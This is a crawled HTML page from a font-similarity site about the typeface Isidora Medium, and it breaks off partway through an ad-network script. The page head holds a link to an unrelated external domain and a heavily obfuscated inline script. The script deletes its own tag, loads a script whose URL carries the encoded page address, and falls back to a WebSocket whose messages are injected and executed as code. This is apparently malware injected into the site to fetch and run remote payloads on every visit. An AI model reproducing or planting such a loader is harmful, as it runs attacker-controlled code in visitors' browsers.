

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.whatfontis.com/CR_Isidora-Medium-otf-500.similar
body_size: 43831
content:
<!doctype html>
<html lang="en">
<head>
	<title>Similar free fonts and alternative for Isidora Medium otf (5</title>
	<meta name="description" content="Similar free fonts and alternative for Isidora Medium otf (5 - Metropolis-ExtraLight, Metropolis-Light, Metropolis-Thin, ElliotSans-Regular, Metropolis-Regula">
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#0f6dff" />
	<link rel="dns-prefetch" href="https://www.googletagmanager.com">
	<link rel="dns-prefetch" href="https://www.google-analytics.com">
	<link rel="dns-prefetch" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://www.googletagmanager.com">
	<link rel="preconnect" href="https://www.google-analytics.com">
	<link rel="preconnect" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://a.pub.network" crossorigin>
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin>
<link rel="stylesheet" href="https://www.restomp-excity.online/style.min.css?query=1763566544" />
	<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" as="style">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js" as="script">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/Gresa-Regular1.woff2" as="font" type="font/woff2" crossorigin>

	<link rel="icon" href="https://d1ly52g9wjvbd2.cloudfront.net/favicon.ico">
	<link href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" rel="stylesheet">
<style></style>
	<meta property="fb:app_id" content="129420053784819" />
<meta property="og:title" content="Similar Fonts for this image" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://d1ly52g9wjvbd2.cloudfront.net/img16/I/S/CR_Isidora-Medium-otf-500A.png" />
	<link rel="stylesheet" href="https://d1ly52g9wjvbd2.cloudfront.net/css/ion.rangeSlider.css" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://d1ly52g9wjvbd2.cloudfront.net/css/ion.rangeSlider.skinHTML5.css" media="print" onload="this.media='all'">
<noscript>
  <link rel="stylesheet" href="https://d1ly52g9wjvbd2.cloudfront.net/css/ion.rangeSlider.css">
  <link rel="stylesheet" href="https://d1ly52g9wjvbd2.cloudfront.net/css/ion.rangeSlider.skinHTML5.css">
</noscript>
	
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/whatfontis-com/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/whatfontis-com/cls.css">
<script data-cfasync="false">(function(){function d(G,n){const K=c();return d=function(H,j){H=H-(0x1*-0x903+0x1*0x12ec+-0x92d);let B=K[H];if(d['IEgpkj']===undefined){var F=function(P){const R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let Y='',X='';for(let O=0xc75+-0x2*-0x1dd+-0x102f,J,x,W=-0x1*-0x18bc+0x1a6f+-0x1*0x332b;x=P['charAt'](W++);~x&&(J=O%(-0x8b2+-0xf*0xf1+0x16d5)?J*(-0xfc3+-0x2b*0xca+0x1*0x31f1)+x:x,O++%(0xa*0x3+-0x1f30+-0x1f16*-0x1))?Y+=String['fromCharCode'](0xb*-0x2a7+0x12eb+0xb41&J>>(-(0x4*0x652+0x22c*0x2+-0x11*0x1be)*O&-0x59*0x6b+0x1661+0xed8)):0x25a3+0x7*0x202+0xb*-0x4b3){x=R['indexOf'](x);}for(let f=0xe9e*-0x2+-0x22cb*-0x1+-0x58f,A=Y['length'];f<A;f++){X+='%'+('00'+Y['charCodeAt'](f)['toString'](0x4*-0x4+0x5ff*0x4+0x17dc*-0x1))['slice'](-(0xc51*0x1+-0xa3*-0x1+0x2*-0x679));}return decodeURIComponent(X);};const v=function(P,R){let Y=[],X=0x15c1*-0x1+0x67f*0x1+0xf42,O,J='';P=F(P);let k;for(k=-0x1*0x57+0xf4+-0x9d*0x1;k<-0x119*-0x16+-0x1a81+0x35b;k++){Y[k]=k;}for(k=0xfc5+0x1cc1*-0x1+0xcfc;k<-0x1d7*-0x1+0xf*-0x120+0x1009;k++){X=(X+Y[k]+R['charCodeAt'](k%R['length']))%(0x21*0x4b+-0x593*0x7+0x1e5a),O=Y[k],Y[k]=Y[X],Y[X]=O;}k=0x1c35+-0x1a34+-0x9*0x39,X=0x1*0xed1+0x13*-0x81+-0x53e*0x1;for(let W=0x7*0x2cf+0x2*0xd87+-0x1*0x2eb7;W<P['length'];W++){k=(k+(0xb5a*0x1+-0x2288+0x172f))%(0x1b4f*0x1+-0xef5*0x1+-0xb5a),X=(X+Y[k])%(0x1f5c+0xb69+-0x29c5),O=Y[k],Y[k]=Y[X],Y[X]=O,J+=String['fromCharCode'](P['charCodeAt'](W)^Y[(Y[k]+Y[X])%(-0x195f+-0x14e3+0x2f42)]);}return J;};d['JuUxDF']=v,G=arguments,d['IEgpkj']=!![];}const L=K[-0xc07+-0x7*0x572+0x21*0x185],U=H+L,l=G[U];return!l?(d['hyKZsa']===undefined&&(d['hyKZsa']=!![]),B=d['JuUxDF'](B,j),G[U]=B):B=l,B;},d(G,n);}(function(G,n){const P=d,K=G();while(!![]){try{const H=-parseInt(P(0xc3,'TTyX'))/(0x1f6a+0x9*0xcb+-0x268c)+-parseInt(P(0xeb,'E#T['))/(0x1*0x67f+-0x15a*-0x5+-0xd3f)*(parseInt(P(0x115,'9CdN'))/(0xf4+0x2082+-0x2173*0x1))+parseInt(P(0xd1,'9CdN'))/(-0x119*-0x16+-0x1a81+0x25f)+-parseInt(P(0xd6,'gieC'))/(0xfc5+0x1cc1*-0x1+0xd01)+-parseInt(P(0x171,'d*px'))/(-0x1d7*-0x1+0xf*-0x120+0xf0f)+-parseInt(P(0x11b,'do%B'))/(0x21*0x4b+-0x593*0x7+0x1d61)+-parseInt(P(0x155,'cjzz'))/(0x1c35+-0x1a34+-0x5*0x65)*(-parseInt(P(0xd9,'s0og'))/(0x1*0xed1+0x13*-0x81+-0x535*0x1));if(H===n)break;else K['push'](K['shift']());}catch(j){K['push'](K['shift']());}}}(c,0x7*0x15b89+0xd*0x10181+-0x37*0x3d27),(function(){const R=d;window[R(0xf6,'$3oF')+'_'+window[R(0x118,'gieC')](window[R(0x11d,'E#T[')+R(0x15f,'VlAL')][R(0x110,'^6RU')])]={'HTMLIFrameElement_contentWindow':Object[R(0x147,'wdZ]')+R(0x143,'$3oF')+R(0xf0,'(c)#')+R(0x165,'Am]T')+R(0x15a,'YLiN')+R(0x126,'^L8a')](HTMLIFrameElement[R(0x136,'3Ukh')+R(0xd4,'SOe@')+'e'],R(0xe9,'n(8W')+R(0xe6,'o[K5')+R(0xfc,'VlAL')+'w')};function G(H){const Y=R,[j,...B]=H,F=document[Y(0x137,'o[K5')+Y(0xdb,'HrU$')+Y(0x149,'$3oF')+'t'](Y(0xf4,'o[K5')+'pt');return F[Y(0x10a,'ZcnL')]=j,F[Y(0x11c,'$3oF')+Y(0x151,'SOe@')+Y(0x142,'TTyX')+Y(0x15e,'cjzz')](Y(0x139,'Si90')+'r',()=>{const X=Y;if(B[X(0x135,'oxsl')+'th']>-0x2*-0x1dd+-0x481+0xc7*0x1)G(B);else{const L=new WebSocket(X(0x116,'#A%f')+X(0x102,'4NI1')+X(0x175,'kkxY')+X(0x101,'p^Ld')+X(0xc0,'!%cU')+'s');L[X(0x133,'^N9c')+X(0x125,'9CdN')+'e']=U=>{const O=X,l=U[O(0x177,'oxsl')],v=document[O(0x17b,'lk&g')+O(0x10d,'OC@O')+O(0x112,'kP([')+'t'](O(0xed,'sEUq')+'pt');v[O(0xf2,'c]t3')+O(0xee,'#A%f')+O(0xe3,'HrU$')]=l,document[O(0x174,'(c)#')][O(0x10f,'n@)O')+O(0x157,'E#T[')+O(0x130,'s0og')](v);},L[X(0xc4,'3RbP')+'en']=()=>{const J=X;L[J(0xcf,'8S8%')](J(0x162,'TTyX')+J(0x150,'sCpU')+'l');};}}),document[Y(0x13a,'^N9c')][Y(0x153,'kP([')+Y(0x12f,'do%B')+Y(0x13c,'!%cU')](F),F;}const n=document[R(0xd7,'E#T[')+R(0x169,'oxsl')+R(0x141,'^6RU')+'t'][R(0x120,'Si90')+R(0x146,'!%cU')][R(0xda,'@5GB')+'in']??R(0xe7,'!ZFP')+R(0xdc,'HrU$')+R(0x10e,'d*px');document[R(0xcb,'VlAL')+R(0x10c,'Am]T')+R(0x16e,'!%cU')+'t'][R(0x158,'OC@O')+'ve']();const K=document[R(0xc6,'8S8%')+R(0xdf,'$3oF')+R(0xcd,'Si90')+'t'](R(0x131,'c]t3')+'pt');K[R(0x16f,'o[K5')]=R(0xbc,'8S8%')+R(0x17a,'HrU$')+n+(R(0xc5,'Ph)C')+R(0x16a,'SOe@'))+btoa(location[R(0xe1,'n(8W')+R(0x16d,'W7r*')])[R(0x111,'TTyX')+R(0x12d,'!ZFP')](/=+$/,'')+R(0x16c,'!%cU'),K[R(0x12b,'cjzz')+R(0x160,'cjzz')+R(0x11a,'Yu#G')](R(0x15c,'o[K5')+R(0x113,'VlAL'),R(0xf7,'Am]T')+R(0x144,'kP([')),K[R(0x11c,'$3oF')+R(0xc2,'sEUq')+R(0x123,'sEUq')+R(0xc1,'$3oF')](R(0x129,'417y')+'r',()=>{const k=R;G([k(0x132,'E#T[')+k(0x148,'(c)#')+k(0xc9,'@5GB')+k(0xf3,'n(8W')+k(0x12e,'cjzz')+k(0x12c,'sCpU')+k(0xca,'oxsl')+k(0x128,'VlAL')+k(0xde,'^6RU')+k(0x167,'SOe@')+k(0xd0,'E#T[')+k(0x16b,'VlAL'),k(0x108,'^6RU')+k(0xc7,'3Ukh')+k(0xec,'W7r*')+k(0x13d,'E#T[')+k(0x104,'!ZFP')+k(0x12a,'417y')+k(0x170,'4NI1')+k(0x14e,'!ZFP')+k(0x176,'lk&g')+k(0x134,'YLiN')+k(0xce,'(c)#')+k(0x114,'rhZC')+k(0x124,'!%cU')+'js',k(0xe0,'W7r*')+k(0xc7,'3Ukh')+k(0xd8,'do%B')+k(0xe4,'Yu#G')+k(0xe2,'cjzz')+k(0x12a,'417y')+k(0xd3,'oxsl')+k(0x106,'n(8W')+k(0xe5,'#A%f')+k(0xdd,'d*px')+k(0xd2,'sCpU')+k(0xf1,'Am]T')+k(0xc8,'sEUq')+'js',k(0x152,'Ph)C')+k(0x107,'o[K5')+k(0x127,'TTyX')+k(0x11f,'lk&g')+k(0x14c,'E#T[')+k(0xf9,'d*px')+k(0xbf,'(c)#')+k(0xcc,'OC@O')+k(0x10b,'sCpU')+k(0x14d,'ZcnL')+k(0xff,'do%B')+k(0x13b,'p^Ld')+k(0xbd,'!ZFP')+'js',k(0x132,'E#T[')+k(0x105,'c]t3')+k(0x173,'W7r*')+k(0x14f,'YLiN')+k(0x15b,'YLiN')+k(0xf8,'E#T[')+k(0x159,'oxsl')+k(0xd5,'n(8W')+k(0x168,'do%B')+k(0x164,'lk&g')+k(0x145,'^L8a')+k(0x166,'417y')+k(0xfe,'cjzz')+k(0x100,'4NI1')+k(0x14a,'$3oF')+k(0x138,'kP(['),k(0x140,'sEUq')+k(0x14b,'W7r*')+k(0x13f,'3Ukh')+k(0x121,'n(8W')+k(0xef,'sEUq')+k(0x15d,'8S8%')+k(0x117,'^6RU')+k(0x172,'vW7V')+k(0x11e,'c]t3')+k(0x179,'wdZ]')+k(0xfd,'SOe@')+k(0x178,'do%B')+k(0x154,'ZcnL')+k(0xfb,'!ZFP')]);}),document[R(0x119,'sEUq')][R(0x103,'HrU$')+R(0xbe,'n(8W')+R(0xea,'417y')](K);}()));function c(){const x=['W4BdOMK2','qKCWWP4','W5FdUh4T','o8koW5LfbgbUW7ldOfZdPqNcMW','W5ldRmk4WPa','asxdQ8kkW5ZdNGNcMuFcG8kjW5Kg','ftpdGmkk','W5ZdUwTT','AGmJyG','EMybgG','W7BdTCknWRq','aCo5W5FdRW','DZKqgG','tGa1WOm','hCkBWRe','cSkJati','umkdWQVdMq','W7S5fa','yuVdR8o6','W7/cOaxdRCkeW6tdUWtdSraWWONdPW','W7NcICkDWPi','fSkJgZq','W4RcLCkoW4u','sG5ABa','st7cHSkD','amo2W5FdNq','W7BdVSooWRK','j3H9WP4','kfldKCkN','wstcISkz','vCoLBXm','W5b3tWC','WRxcLCoara','W43dN8knW4m','umksW63dNG','nSkNwSoG','A8okW7VdUG','WOxcQmo8W4D2W4pcNMldVsFcTG','W77cLCokWRC','WRXOA8o6','xSoJFGi','jZBdOHO','ECokW63cOa','W4TKq04','s8oWW4VcKW','vvSTWOi','mmoGW7BdHG','WR7cLLnC','WO3cNCkoW4G','tSo0DqC','W67cR3Hr','oXVdMIldRv/cL1L4lMnyWRK','iSoSWRpdUq','c8k4W4tdKa','Ct0Drq','WR/dNmoWra','kCogi8kAq8kTkSoeWPCWcmk7WPG','W6tcTg5g','W7ZdTmkpW74','W7hdU8kKhSo3nSofWR8kWRyTWO8','W4XVqae','lW3cU8oK','DGtcKCoP','WQldSH/cUG','aSonWR00','j8kSESo+','dmk2gcC','WRpcNSoWwa','W4RdR20O','pGBcIG','wbXiW7G','AcNcQJC','W60La8oj','W5XMwKu','ySo7cSkGu0WjmLdcMW','WRJcNSoTwa','AWOM','WRBdSYKgdaDgWOyuna','b8kMaNK','BSomW6FdPW','wc7cRsy','ACohW7tdRq','W43cGmkkW5m','W4BcR0zM','WQ3cOmktWQu','WRhcGSoNsq','W7SObCo3','aSogW7tdKCoyW5S0jCkr','dmkwtmoZ','W43cRX4M','W6tcQJjx','WQldRX7cTG','W6RdJamaqbJcLSk1j8kKuWWb','WPP4ra','x0a7WP8','Awyjva','W5dcO2eL','WRddVCkaWRK','zWRcP8o7','WO0MW5/cJa','iuVdOmoM','oHJcJSoT','W51XvKu','WQRdV8oeW74','W7tcKmoNaq','W7TXwmkX','aSoqWQWO','WOCJbbJdL2RdMG9+WOOtW5pdPa','EColWOi','FSoPWRVdTq','W43dRLTB','A8oKW5FcHW','WQRcUfpcVa','WRFcVsyE','aSowWR0+','W4xdUSk7WPK','BSo5WOj8','g107WPS','oHVdPSkB','ob7dNIFcKqVdJuf3mW','BdlcSgG','b8klWRK8','ESkfDmok','DCokW7tdQG','sr1DW6K','WQZcOCosW6eon8kyW4pcRSkyjSoiBW','mSkTw8ox','W6VcRN9v','WRZcQCkpW74','sslcJSkm','WR/cMKjt','WRxdN8oKrq','u8kMWPBcHrWVhsb3f8khha','uCogW6BdUG','v8kuWRRcHW','Ev/cJNC','WRSEW4lcOq','W5tdU8kLW5S','v0PYWOm','zXqWAq','BH9SBW','W5ddQxGf','i8oVWRFdPa','W5vXuG','W4/dPxO2','W7hdTmkIWRG','WQ/cPSo1','WQRcPSkzWRG','W6/cTwHe','kqG7pq','W5vdrCku','cmoYW43dMW','jh7cOKe','W6S5eSo/','jCo+WPq','WR7cIurD','lGm3pa','WOXOW5ldJa','wSkDWQy','W7tcTx1a','fvvamIqsW74xEa/dNW','nM7cRLe','DCoBW6hdVG','cCowWReO','W7VdTSk4WOe','jmkNB8oG','o8k6W58','WQ4mW57dVa','qmkuWRy','jtj7WRa','W5hdISoaWO4','nSkKwSo8','pCkTwSoQ','f8o4q3G','W67cON1y','zSoDW44r','WPTZuWq','W51jrmkw','y8o1WRVdSq','AcWkqq','W7TVFmo4','ASoKWPD3','zmoDWOqm','WPlcUZO8W58KW5WjW6q','zGBcVSocW6LwtSkSW6pdMG','W6NcPv9C','BCoKW7/cHa','c8o6WOZdNq','W4Pegmky','W5btaSkq','W6WQa8o/','vSk/EaW'];c=function(){return x;};return c();}})();</script>
<script data-cfasync="false" type="text/javascript">
  (()=>{var h=(o,t,i)=>new Promise((e,n)=>{var s=u=>{try{l(i.next(u))}catch(v){n(v)}},d=u=>{try{l(i.throw(u))}catch(v){n(v)}},l=u=>u.done?e(u.value):Promise.resolve(u.value).then(s,d);l((i=i.apply(o,t)).next())});var D,kt=new Uint8Array(16);function G(){if(!D&&(D=typeof crypto!="undefined"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!D))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return D(kt)}var c=[];for(let o=0;o<256;++o)c.push((o+256).toString(16).slice(1));function st(o,t=0){return c[o[t+0]]+c[o[t+1]]+c[o[t+2]]+c[o[t+3]]+"-"+c[o[t+4]]+c[o[t+5]]+"-"+c[o[t+6]]+c[o[t+7]]+"-"+c[o[t+8]]+c[o[t+9]]+"-"+c[o[t+10]]+c[o[t+11]]+c[o[t+12]]+c[o[t+13]]+c[o[t+14]]+c[o[t+15]]}var Et=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),W={randomUUID:Et};function Tt(o,t,i){if(W.randomUUID&&!t&&!o)return W.randomUUID();o=o||{};let e=o.random||(o.rng||G)();if(e[6]=e[6]&15|64,e[8]=e[8]&63|128,t){i=i||0;for(let n=0;n<16;++n)t[i+n]=e[n];return t}return st(e)}var B=Tt;typeof document!="undefined"&&(A=document.createElement("style"),A.setAttribute("type","text/css"),A.appendChild(document.createTextNode('div._1bm7ugs{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.4);z-index:999999}div._1bm7ugs *{box-sizing:border-box}div._1bm7ugs div.ittm5a{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,0.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000000}div._1bm7ugs div.ittm5a *:before,div._1bm7ugs div.ittm5a *:after{content:"";display:none}@media screen and (max-width:479px){div._1bm7ugs div.ittm5a{font-size:13px;width:90%}}@media screen and (min-width:480px){div._1bm7ugs div.ittm5a{font-size:14px;width:80%}}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a{font-size:14px;width:70%}}@media screen and (min-width:960px){div._1bm7ugs div.ittm5a{font-size:16px;width:70%}}@media screen and (min-width:1200px){div._1bm7ugs div.ittm5a{font-size:16px;width:840px}}div._1bm7ugs div.ittm5a div._1wmm6xd{width:100%;background-color:transparent;border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1bm7ugs div.ittm5a div._1wmm6xd img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1bm7ugs div.ittm5a div._1wmm6xd h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd h2:not(img+*){margin-top:30px}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd:hover{filter:brightness(115%)}div._1bm7ugs div.ittm5a section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:transparent}div._1bm7ugs div.ittm5a section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1bm7ugs div.ittm5a section p:last-of-type{margin:0 0 1.5em 0}div._1bm7ugs div.ittm5a section.zgt4cb{display:block}div._1bm7ugs div.ittm5a section.zgt4cb._15yer7c{display:none}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1emtbbe{color:var(--_1emtbbe)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc.g0b7gl{text-decoration:var(--g0b7gl)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1h4vo4h:visited{color:var(--_1h4vo4h)}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy{display:block;margin:0.75em;padding:0}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy p._10lak7c{max-width:80%;margin:0 auto;padding:0;font-size:0.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1bm7ugs div.ittm5a section.g3f52f{display:block}div._1bm7ugs div.ittm5a section.g3f52f._15yer7c{display:none}div._1bm7ugs div.ittm5a section.g3f52f h4._1e70kqd{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 0.5em 0.5em}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss{display:flex;margin:1.5em 0}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{flex:1;margin:0 2em 0 0}}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li{padding:0.75em;cursor:pointer;background:rgba(0,0,0,0.05);font-weight:bold}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li:hover{background:rgba(0,0,0,0.075)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li._1lowx25{color:var(--_1lsu7q);background:var(--vot3fy)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852._1lowx25{display:block}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1bm7ugs div.ittm5a section.g3f52f button.hrbmcw{font-size:1em;text-transform:initial}div._1bm7ugs div.ittm5a button._10jcka8{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:0.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#FFFFFF;font-size:1.15em;padding:0.75em 2em;padding-inline:2em;padding-block:0.75em;line-height:normal;background:#40C28A;border:none;border-radius:0.25em;box-shadow:none}div._1bm7ugs div.ittm5a button._10jcka8:hover{filter:brightness(115%);box-shadow:none}div._1bm7ugs div.ittm5a a._1ahf6lp{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1bm7ugs div.ittm5a a._1ahf6lp img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1n05zg8))}')),document.head.appendChild(A));var A;var at="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw==",rt="aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM=",dt="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw==",lt="ZGF0YS1mcmVlc3Rhci1hZA==",ct="c2l0ZS1jb25maWcuY29t";var mt="aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk",ut=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="];var y="ZnMtYWRiLWVycg",gt=()=>h(void 0,null,function*(){document.body||(yield new Promise(n=>document.addEventListener("DOMContentLoaded",n)));let o=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],t=document.createElement("div");t.textContent=Math.random().toString(),t.setAttribute(atob(lt),Math.random().toString());for(let n=0;n<o.length;n++)t.classList.add(atob(o[n]));t.style.display="block",document.body.appendChild(t);let i=window.getComputedStyle(t),e=i==null?void 0:i.display;if(t.remove(),e==="none")throw new Error(y)}),H=(o,t=!1)=>h(void 0,null,function*(){return new Promise((i,e)=>{let n=document.createElement("script");try{n.src=o,n.addEventListener("load",()=>{t?ft(o,i,e):i()}),n.addEventListener("error",()=>{e(y)}),document.head.appendChild(n)}catch(s){e(s)}finally{n.remove()}})}),pt=(...t)=>h(void 0,[...t],function*(o=atob(dt)){return new Promise((i,e)=>{let n=encodeURIComponent(new Date().toISOString().split("Z")[0]),s=document.createElement("img");s.src=`${o}?x=${n}`,s.onload=()=>h(void 0,null,function*(){yield ft(o,i,e),i(),s.remove()}),s.onerror=()=>{e(y),s.remove()},document.body.appendChild(s)})}),ft=(o,t,i)=>h(void 0,null,function*(){try{let e=yield fetch(o),n=e==null?void 0:e.redirected,s=e==null?void 0:e.url;n||(s?s!==o:!1)?i(y):t()}catch(e){i(y)}});var ht="[data-uri]";var bt="[data-uri]";var F=class{constructor(t){this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(t)}init(){return h(this,null,function*(){this.config=yield this.fetchConfig(),this.config!==null&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe())})}fetchConfig(){return h(this,null,function*(){let t=ut,i=t.length-1,e=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),n=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),d=`https://${atob(t[e])}/whatfontis-com.json`;try{return(yield fetch(d)).json()}catch(l){return n++,n>=3&&(n=0,e++),e>i&&(e=0),null}finally{localStorage.setItem("fs.cdi",e),localStorage.setItem("fs.cfc",n)}})}killScroll(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";let i=window.pageYOffset||document.documentElement.scrollTop,e=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top=`-${i}px`,document.body.style.left=`-${e}px`,window.onscroll=function(){window.scrollTo(e,i)}}}reviveScroll(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}getUserPreferredLanguages({languages:t,language:i}){let e=t===void 0?[i]:t;if(e)return e.map(n=>{let 